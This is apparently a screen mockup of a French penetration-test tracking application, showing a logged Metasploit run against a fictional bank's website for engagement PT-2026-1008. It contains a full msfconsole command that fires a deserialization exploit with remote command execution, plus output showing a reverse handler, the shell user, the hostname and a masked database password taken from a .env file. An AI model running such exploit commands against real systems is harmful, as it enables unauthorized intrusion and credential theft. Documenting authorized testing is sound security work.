 Suivi des tests d'intrusion
Coffre déverrouillé
Verrouiller
Tests
Organisations
Entreprise
Administration
Notifications 3
Camille Martin
Sécurité
Se déconnecter
PT-2026-1008
Banque Exemple
Test externe du site vitrine
Synthèse
Préparer
Engagement 31/38
Périmètre 14
Tester
Déroulement 18/42
Exécutions d'outils 23
Vulnérabilités 9
Documents 31
Restituer
Résultats
Exporter
Suivre
Équipe et partage 4
Historique
Tests › Banque Exemple › PT-2026-1008
PT-2026-1008 — Test externe du site vitrine
En cours
Boîte grise · externe
Risque : Critique 9,8 (v3.1)
1 → 5 déc. 2026
EXE-017 — Metasploit 6.4.12 Saisie
Télécharger (déchiffré)
Modifier
Commande bash 1
msfconsole -q -x "use exploit/multi/http/cms_preview_deser;
set RHOSTS 203.0.113.10; set RPORT 443; set SSL true;
set CMD 'id; hostname'; run; exit"
Sortie texte brut
[*] Started reverse TCP handler on 198.51.100.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version 4.2.0 detected.
[*] Sending serialized payload (1 482 bytes)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
srv-web01
[*] Command execution completed
DB_PASSWORD=●●●●●●●● # extrait de .env, masqué ici par le testeur
Sortie de 2,4 Mio : 1 Mio affiché 2 — télécharger le texte complet.
Commande et sortie forment un seul contenu chiffré dans le navigateur
(trousseau : équipe du test). La recherche et l'historique ne portent que sur
les métadonnées.
Métadonnées en clair
Outil Metasploit catalogue
Version 6.4.12 (dernière saisie)
Auteur Sam Leroy
Début 3 déc. 10:22:05
Fin 3 déc. 10:23:41
Phase 3. Exploitation
Origine Saisie
Liens 3
Tâches T-029
Cibles srv-web01 203.0.113.10
Révèle VULN-003 Critique 9,8
Lier…
L'API répond et la base de données est accessible.
Heure du serveur : 3 décembre 2026 à 14:32
Maquette 15.01 — écran 07